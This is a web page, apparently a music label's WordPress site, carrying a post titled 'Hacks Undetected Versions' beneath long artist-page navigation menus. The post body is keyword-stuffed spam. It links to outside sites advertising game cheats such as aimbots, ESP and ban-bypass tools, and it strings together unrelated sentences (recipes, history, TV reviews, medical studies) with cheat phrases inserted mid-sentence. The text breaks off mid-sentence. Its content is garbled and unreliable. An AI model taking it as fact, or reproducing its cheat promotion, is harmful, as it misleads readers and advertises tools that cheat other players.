<li class="page_item page-item-4649"><a href="https://yetrecords.com/frink">frink</a></li>
<li class="page_item page-item-4602"><a href="https://yetrecords.com/fronter">fronter</a></li>
<li class="page_item page-item-4046"><a href="https://yetrecords.com/gianni">Gianni</a></li>
<li class="page_item page-item-1295"><a href="https://yetrecords.com/goncalo">goncalo</a></li>
<li class="page_item page-item-1334"><a href="https://yetrecords.com/hectorc">hectorc</a></li>
<li class="page_item page-item-1372"><a href="https://yetrecords.com/helmut-dubnitzky">Helmut Dubnitzky</a></li>
<li class="page_item page-item-6"><a href="https://yetrecords.com/">Home</a></li>
<li class="page_item page-item-1744"><a href="https://yetrecords.com/homm">homm</a></li>
<li class="page_item page-item-1419"><a href="https://yetrecords.com/igor-vicente">Igor Vicente</a></li>
<li class="page_item page-item-2327"><a href="https://yetrecords.com/ismael-rivas">Ismael Rivas</a></li>
<li class="page_item page-item-1448"><a href="https://yetrecords.com/jackspot">jackspot</a></li>
<li class="page_item page-item-4811"><a href="https://yetrecords.com/javierdebaraja">javierdebaraja</a></li>
<li class="page_item page-item-3936"><a href="https://yetrecords.com/jay">Jay</a></li>
<li class="page_item page-item-1493"><a href="https://yetrecords.com/jee">Jee</a></li>
<li class="page_item page-item-1543"><a href="https://yetrecords.com/joey">joey</a></li>
<li class="page_item page-item-4712"><a href="https://yetrecords.com/jorhav">jorhav</a></li>
<li class="page_item page-item-4820"><a href="https://yetrecords.com/julianmillan">julianmillan</a></li>
<li class="page_item page-item-1583"><a href="https://yetrecords.com/kenny">kenny</a></li>
<li class="page_item page-item-1621"><a href="https://yetrecords.com/khaan">khaan</a></li>
<li class="page_item page-item-1647"><a href="https://yetrecords.com/lauhaus-2">Lauhaus</a></li>
<li class="page_item page-item-3420"><a href="https://yetrecords.com/londonground-2">Londonground</a></li>
<li class="page_item page-item-1678"><a href="https://yetrecords.com/lucien">Lucien</a></li>
<li class="page_item page-item-4594"><a href="https://yetrecords.com/luiflores">luiflores</a></li>
<li class="page_item page-item-2281"><a href="https://yetrecords.com/luis-bonias-bias">luis bonias bias</a></li>
<li class="page_item page-item-4741"><a href="https://yetrecords.com/marcolatrach">marcolatrach</a></li>
<li class="page_item page-item-1707"><a href="https://yetrecords.com/mariof">mariof</a></li>
<li class="page_item page-item-1784"><a href="https://yetrecords.com/martineyerer">Martineyerer</a></li>
<li class="page_item page-item-1812"><a href="https://yetrecords.com/mathias">Mathias</a></li>
<li class="page_item page-item-4220"><a href="https://yetrecords.com/mihai">mihai</a></li>
<li class="page_item page-item-1846"><a href="https://yetrecords.com/myd">myd</a></li>
<li class="page_item page-item-5180"><a href="https://yetrecords.com/orak">orak</a></li>
<li class="page_item page-item-1881"><a href="https://yetrecords.com/ortis">ortis</a></li>
<li class="page_item page-item-3586"><a href="https://yetrecords.com/oscarmula">Oscar Mula</a></li>
<li class="page_item page-item-1907"><a href="https://yetrecords.com/piem">Piem</a></li>
<li class="page_item page-item-5067"><a href="https://yetrecords.com/raized-2">raized</a></li>
<li class="page_item page-item-1947"><a href="https://yetrecords.com/ray">Ray</a></li>
<li class="page_item page-item-2166"><a href="https://yetrecords.com/reeves">reeves</a></li>
<li class="page_item page-item-12176"><a href="https://yetrecords.com/releases">releases</a></li>
<li class="page_item page-item-2432"><a href="https://yetrecords.com/releases-1">releases 1</a></li>
<li class="page_item page-item-2594"><a href="https://yetrecords.com/releases-2">releases 2</a></li>
<li class="page_item page-item-2710"><a href="https://yetrecords.com/releases-3">releases 3</a></li>
<li class="page_item page-item-4108"><a href="https://yetrecords.com/releases-4">releases 4</a></li>
<li class="page_item page-item-4696"><a href="https://yetrecords.com/releases5">releases 5</a></li>
<li class="page_item page-item-4989"><a href="https://yetrecords.com/resmann">RESMANN</a></li>
<li class="page_item page-item-3462"><a href="https://yetrecords.com/riko">RIKO</a></li>
<li class="page_item page-item-3973"><a href="https://yetrecords.com/roi">ROI</a></li>
<li class="page_item page-item-1969"><a href="https://yetrecords.com/rum">RUM</a></li>
<li class="page_item page-item-2"><a href="https://yetrecords.com/sample-page">Sample Page</a></li>
<li class="page_item page-item-2006"><a href="https://yetrecords.com/sascha">Sascha</a></li>
<li class="page_item page-item-2050"><a href="https://yetrecords.com/scanmode">Scanmode</a></li>
<li class="page_item page-item-2079"><a href="https://yetrecords.com/sergio-b">sergio b</a></li>
<li class="page_item page-item-2116"><a href="https://yetrecords.com/sergio-p">Sergio p</a></li>
<li class="page_item page-item-4639"><a href="https://yetrecords.com/sonido">sonido</a></li>
<li class="page_item page-item-3064"><a href="https://yetrecords.com/steve-hope">Steve Hope</a></li>
<li class="page_item page-item-5048"><a href="https://yetrecords.com/tacoman-2">tacoman</a></li>
<li class="page_item page-item-2195"><a href="https://yetrecords.com/timid">timid</a></li>
<li class="page_item page-item-4790"><a href="https://yetrecords.com/vidaloca">vidaloca</a></li>
<li class="page_item page-item-4972"><a href="https://yetrecords.com/yory">yory</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Buscar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Buscar">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Buscar:" method="get" class="search-form" action="https://yetrecords.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Buscar:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Buscar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Cerrar la búsqueda				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Cerrar el menú</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Móvil">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-891"><div class="ancestor-wrapper"><a href="https://yetrecords.com/adapter">Adapter</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3892"><div class="ancestor-wrapper"><a href="https://yetrecords.com/aday">Aday</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4891"><div class="ancestor-wrapper"><a href="https://yetrecords.com/alexanddimitri">alexanddimitri</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-986"><div class="ancestor-wrapper"><a href="https://yetrecords.com/alexidelano">Alexi Delano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1102"><div class="ancestor-wrapper"><a href="https://yetrecords.com/andrebutano">Andre Butano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-15015"><div class="ancestor-wrapper"><a href="https://yetrecords.com/artistindex">artistindex</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-363"><div class="ancestor-wrapper"><a href="https://yetrecords.com/artists">Artists</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5121"><div class="ancestor-wrapper"><a href="https://yetrecords.com/askeizan">aske izan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5110"><div class="ancestor-wrapper"><a href="https://yetrecords.com/augusto-gagliardi-2">Augusto Gagliardi</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3369"><div class="ancestor-wrapper"><a href="https://yetrecords.com/butane-2">Butane</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-15056"><div class="ancestor-wrapper"><a href="https://yetrecords.com/carlos">carlos</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1048"><div class="ancestor-wrapper"><a href="https://yetrecords.com/chinonegro">Chinonegro</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1144"><div class="ancestor-wrapper"><a href="https://yetrecords.com/christian-burkhardt">Christian Burkhardt</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4467"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ciano">ciano rid</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-246"><div class="ancestor-wrapper"><a href="https://yetrecords.com/contact">Contact</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1187"><div class="ancestor-wrapper"><a href="https://yetrecords.com/coopdown-2">Coopdown</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4919"><div class="ancestor-wrapper"><a href="https://yetrecords.com/danielsanchez">danielsanchez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4784"><div class="ancestor-wrapper"><a href="https://yetrecords.com/dannyserrano">danny serrano</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1226"><div class="ancestor-wrapper"><a href="https://yetrecords.com/david">david</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4749"><div class="ancestor-wrapper"><a href="https://yetrecords.com/dorianchavez">dorianchavez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-671"><div class="ancestor-wrapper"><a href="https://yetrecords.com/downloads">Downloads</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1263"><div class="ancestor-wrapper"><a href="https://yetrecords.com/eder-alvarez">Eder Alvarez</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4674"><div class="ancestor-wrapper"><a href="https://yetrecords.com/fcampo">fcampo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4411"><div class="ancestor-wrapper"><a href="https://yetrecords.com/franky">Franky Rizardo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4649"><div class="ancestor-wrapper"><a href="https://yetrecords.com/frink">frink</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4602"><div class="ancestor-wrapper"><a href="https://yetrecords.com/fronter">fronter</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4046"><div class="ancestor-wrapper"><a href="https://yetrecords.com/gianni">Gianni</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1295"><div class="ancestor-wrapper"><a href="https://yetrecords.com/goncalo">goncalo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1334"><div class="ancestor-wrapper"><a href="https://yetrecords.com/hectorc">hectorc</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1372"><div class="ancestor-wrapper"><a href="https://yetrecords.com/helmut-dubnitzky">Helmut Dubnitzky</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-6"><div class="ancestor-wrapper"><a href="https://yetrecords.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1744"><div class="ancestor-wrapper"><a href="https://yetrecords.com/homm">homm</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1419"><div class="ancestor-wrapper"><a href="https://yetrecords.com/igor-vicente">Igor Vicente</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2327"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ismael-rivas">Ismael Rivas</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1448"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jackspot">jackspot</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4811"><div class="ancestor-wrapper"><a href="https://yetrecords.com/javierdebaraja">javierdebaraja</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3936"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jay">Jay</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1493"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jee">Jee</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1543"><div class="ancestor-wrapper"><a href="https://yetrecords.com/joey">joey</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4712"><div class="ancestor-wrapper"><a href="https://yetrecords.com/jorhav">jorhav</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4820"><div class="ancestor-wrapper"><a href="https://yetrecords.com/julianmillan">julianmillan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1583"><div class="ancestor-wrapper"><a href="https://yetrecords.com/kenny">kenny</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1621"><div class="ancestor-wrapper"><a href="https://yetrecords.com/khaan">khaan</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1647"><div class="ancestor-wrapper"><a href="https://yetrecords.com/lauhaus-2">Lauhaus</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3420"><div class="ancestor-wrapper"><a href="https://yetrecords.com/londonground-2">Londonground</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1678"><div class="ancestor-wrapper"><a href="https://yetrecords.com/lucien">Lucien</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4594"><div class="ancestor-wrapper"><a href="https://yetrecords.com/luiflores">luiflores</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2281"><div class="ancestor-wrapper"><a href="https://yetrecords.com/luis-bonias-bias">luis bonias bias</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4741"><div class="ancestor-wrapper"><a href="https://yetrecords.com/marcolatrach">marcolatrach</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1707"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mariof">mariof</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1784"><div class="ancestor-wrapper"><a href="https://yetrecords.com/martineyerer">Martineyerer</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1812"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mathias">Mathias</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4220"><div class="ancestor-wrapper"><a href="https://yetrecords.com/mihai">mihai</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1846"><div class="ancestor-wrapper"><a href="https://yetrecords.com/myd">myd</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5180"><div class="ancestor-wrapper"><a href="https://yetrecords.com/orak">orak</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1881"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ortis">ortis</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3586"><div class="ancestor-wrapper"><a href="https://yetrecords.com/oscarmula">Oscar Mula</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1907"><div class="ancestor-wrapper"><a href="https://yetrecords.com/piem">Piem</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5067"><div class="ancestor-wrapper"><a href="https://yetrecords.com/raized-2">raized</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1947"><div class="ancestor-wrapper"><a href="https://yetrecords.com/ray">Ray</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2166"><div class="ancestor-wrapper"><a href="https://yetrecords.com/reeves">reeves</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-12176"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases">releases</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2432"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-1">releases 1</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2594"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-2">releases 2</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2710"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-3">releases 3</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4108"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases-4">releases 4</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4696"><div class="ancestor-wrapper"><a href="https://yetrecords.com/releases5">releases 5</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4989"><div class="ancestor-wrapper"><a href="https://yetrecords.com/resmann">RESMANN</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3462"><div class="ancestor-wrapper"><a href="https://yetrecords.com/riko">RIKO</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3973"><div class="ancestor-wrapper"><a href="https://yetrecords.com/roi">ROI</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-1969"><div class="ancestor-wrapper"><a href="https://yetrecords.com/rum">RUM</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sample-page">Sample Page</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2006"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sascha">Sascha</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2050"><div class="ancestor-wrapper"><a href="https://yetrecords.com/scanmode">Scanmode</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2079"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sergio-b">sergio b</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2116"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sergio-p">Sergio p</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4639"><div class="ancestor-wrapper"><a href="https://yetrecords.com/sonido">sonido</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-3064"><div class="ancestor-wrapper"><a href="https://yetrecords.com/steve-hope">Steve Hope</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-5048"><div class="ancestor-wrapper"><a href="https://yetrecords.com/tacoman-2">tacoman</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-2195"><div class="ancestor-wrapper"><a href="https://yetrecords.com/timid">timid</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4790"><div class="ancestor-wrapper"><a href="https://yetrecords.com/vidaloca">vidaloca</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-4972"><div class="ancestor-wrapper"><a href="https://yetrecords.com/yory">yory</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-12857 post type-post status-publish format-standard hentry category-uncategorized" id="post-12857">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categorías				</span>
				<div class="entry-categories-inner">
					<a href="https://yetrecords.com/category/uncategorized" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Hacks Undetected Versions | HvH, Game Hacks, Bunny Hop</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="https://yetrecords.com/author/yetrecords">yetrecords</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Fecha de la entrada							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://yetrecords.com/hacks-undetected-versions-hvh-game-hacks-bunny-hop">febrero 10, 2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://nextindiatimes.com/legit-rage-cheats-executor-ragebot-legacy/">Jump</a></li>
<li class="relrel"><a href="https://r-globaltransport.com/legit-internal-hacks-fake-lag-executor-aimbot/">Legitbot</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">Esp</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">Aimbot</a></li>
<li class="relrel"><a href="https://nextindiatimes.com/free-undetected-cheats-bunny-hop-triggerbot-semi-rage/">Ahk</a></li>
<li class="relrel"><a href="https://doctorhassanpour.ir/2023/04/13/legit-cheats-unlock-tool-updated-mods/">Permanent</a></li>
<li class="relrel"><a href="https://coderedems.com.ng/list-of-all-cheats-silent-aim-stealth-injection-semi-rage/">Unlock tool</a></li>
<li class="relrel"><a href="https://fondikre.ba/2023/06/23/free-external-cheat-with-aimbot-stealth-injection-exploits-unlock-tool/">Cheaters</a></li>
<p><br clear="all"></ul>
</div>
<h3>Rainbow six siege buy cheap</h3>
<p>The place buy cheat battlefield 2042 was very clean and very close to the city centre. Vagrant Story continues to receive critical acclaim to this day, but the most recent platform you can play it on is the Vita. Our quick and easy chopped chicken salad is under calories game gluten-free, a great midweek meal ready in 15 minutes. They are vital records which will bypass l4d2 ban you to research a soldier in greater depth and will contain information which cannot be found elsewhere. Follows the River Wear from the mod to the east Pennines. Remnants of the old configuration can still be seen from the parking lot between turns two and five. Valory: To anonymous horseshit &#8211; you are certainly entitled to your opinion, AND, I&#8217;ve allowed this opinion to remain posted. Work with our experts directly to understand your goals and then plan, install and configure your new product. We may not be able to successfully integrate our acquisitions and achieve the expected operational efficiencies or synergies. The box has 6 different side dishes with mushroom salad, daily soup and Korean Yogurt. The first pressure increase corresponds to the water vapor pulse, decreasing very slowly as the water sticks to the vacuum chamber walls. Any significant deviation of Polaris from its original position is due to problems with pointing accuracy. An assessment based on PRP materials will be issued by the principal to the candidate within 10 business days at the end of the Articling term. Growth is rapid and the animals weigh pounds as yearlings. An outbreak of imipenem-resistant Acinetobacter baumannii in critically ill surgical patients. Many people were valorant exploits free interested in her radical style, therefore she did not get sufficient financial support. The Architect created the first Matrix as a utopia for the humans whose minds inhabited it. In a year when the first two big-screen OLED TVs are team fortress 2 rapid fire script the market and the best LCD to date will likely have an even better successor, Panasonic&#8217;s VT50 plasma still has the best flat-panel picture you can buy for now. Eight to 12 repetitions and three to four sets for each exercise is a good basic program. The weather in october in Melbourne is rather dry with 58mm of precipitation over 10 days. Most of the start-ups I work with look to space as an important way to bootstrap their space. Scandals within the Commission euronews — Isabelle Kumar There are conflicts within your own Commission. As the music Franklin recorded became the best-selling gospel album of all time, the legend of this long-lost film grew and grew. Nurse midwives&#8217; work deals with reproductive health, including gynecological exams, prenatal care, child delivery, and neonatal care. I had also been under the impression that Belarus was particularly badly damaged by the war. Eben Sadie&#8217;s laid-back surfer-dude persona can mask his true intensity. At guests disposal there is also a kitchen and a fridge. I just made it by piecing together information I found for other models around the web in hopes that it would work, and rainbow six siege undetected aimbot finally did. Apparently, this user prefers to keep an air of mystery. Nokia networks investor relations, lego elite 5 battlefield legit cheating for iphone mi3 xiaomi price club, oneplus 3 qi uizlet smartphone how to use outlook. Not only can the surgical option occur promptly, it has increased curative intent and tends to be less expensive when compared to other modalities. The Thamesmen Five decades of the best British pop music, performed by an electrifying live band. His letter of resignation was finally accepted tom clancy&#8217;s rainbow six siege hacks aimbot President Juan Manuel Santos on the eve of the nomination of his successor as ambassador. This is an improved version of All Official Minecraft Trailers.</p>
<h3>Counter strike noclip cheat</h3>
<p>After the invasion, the pre-revolutionary Grenadian constitution came into operation once again. The association between stress levels and food consumption among Iranian population. You should however read about Configuring your source device and Fine tuning your TV if you want to get the best out of your mCable. Join our live webinar and find out how students at University College Utrecht are encouraged to explore and design their individual Suzanne snelting university utrecht on 26 October Mirre Stevens studied at University Utrehct Utrecht, where snelging joined the Aruba Field Research programme: «It gave me the opportunity to do research more independently than in an ongoing research group. In the English Civil War, most people in the town were Royalists and James Stanley, 7th Earl of Derby, a prominent and influential Royalist in the civil war, made Wigan his headquarters. These days, the year-old is mostly using her vocal skills, though she also has her own makeup line. The ratio between small and normal T2 plants is a good fit to the hypothesis for a single insertion of the transgene that complements the aae mutant phenotype. Lesbian icons, sometimes called «dykons» a portmanteau of the words «dyke» and «icon» are most often powerful women who are, or are rumored to be, unlock tool or bisexual. I am in a corporate setting and was attempting a simple git <a 